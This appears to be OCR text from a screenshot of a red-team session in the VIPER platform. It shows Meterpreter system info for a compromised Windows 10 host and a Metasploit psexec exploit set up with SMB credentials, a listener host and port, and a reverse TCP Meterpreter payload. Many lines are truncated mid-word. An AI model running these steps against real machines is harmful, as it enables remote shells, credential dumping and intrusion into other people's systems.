 Red Team - VIPER
https://localhost:60000/#/main
? 10.0.2.15 35s
35s
?
20s
?
?
?
meterpreter > sysinfo
Computer : DESKTOP-J4NVBG1
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 1
IsAdmin : true
Pid : 7152
Meterpreter : x64/windows
Real Time Running Job Setti
msf6 > use exploit/windows/s
[*] No payload configured,
[*] New in Metasploit 6.4 -
msf6 exploit(windows/smb/pse
rhosts => 192.168.120.102
msf6 exploit(windows/smb/pse
smbuser => usuario
msf6 exploit(windows/smb/pse
smbpass => abc123.
msf6 exploit(windows/smb/pse
lhost => 192.168.120.100
msf6 exploit(windows/smb/pse
lport => 5555
msf6 exploit(windows/smb/pse
payload => windows/x64/meter
msf6 exploit(windows/smb/pse
[*] Started reverse TCP hand
Help SystemInfo hashdump Get System Load Unhook Plugin Load Powershell Plugin Load Python Plugin Reset Python Plugin
meterpreter > Clear